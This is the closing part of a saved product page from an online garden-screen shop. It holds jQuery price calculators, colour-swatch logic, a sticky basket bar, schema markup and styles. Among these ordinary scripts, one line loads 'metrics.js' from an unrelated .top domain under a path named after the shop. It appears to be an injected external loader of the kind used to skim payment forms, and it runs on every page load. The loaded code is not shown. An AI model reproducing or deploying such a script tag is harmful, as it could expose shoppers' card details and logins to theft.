        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°15 Aluminium Metal Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/","@id":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Aluminium Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/"},{"@type":"ListItem","position":"5","name":"N°15 Aluminium Metal Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/#breadcrumblist"},{"@type":"Product","name":"N°15 Aluminium Metal Screen","description":"The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye-catching and audacious, this garden screen will provide a stunning backdrop that really draws the eye and adds a touch of drama to the décor.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/","sku":"L3585324","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"95","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-225x300.jpg" alt="N°15 Aluminium Metal Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°15 Aluminium Metal Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1760368515' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1760368515' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 